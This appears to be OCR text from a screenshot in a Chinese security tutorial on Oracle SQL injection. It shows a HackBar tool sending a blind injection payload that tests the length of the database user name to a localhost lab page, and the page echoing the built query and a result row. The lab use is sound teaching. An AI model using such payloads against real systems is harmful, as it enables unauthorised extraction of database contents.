 http://127.0.0.1...20from%20dual)--
127.0.0.1/sql-test02.php?id=1 and 1=(select decode(length(user),9,1,0) frc Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sql-test02.php
?id=1 and 1=(select decode(length(user),9,1,0) from dual)--
-
Split URL
+
Execute
Enable Post data Enable Referrer
Oracle 注入实验
1 and 1=(select decode(length(user),9,1,0) from dual)--
SQL语句：select * from DEMO where ID=1 and 1=(select decode(length(user),9,1,0) from dual)--
WS
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
娜璋AI安全之家
https://blog.csdn.net/Eastmount